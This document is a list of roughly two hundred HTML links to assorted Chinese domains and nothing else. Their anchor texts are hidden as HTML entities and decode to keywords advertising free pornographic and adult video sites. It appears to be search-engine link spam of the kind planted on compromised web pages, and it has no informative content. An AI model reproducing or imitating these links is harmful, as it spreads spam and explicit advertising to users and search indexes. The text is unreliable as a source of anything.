<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
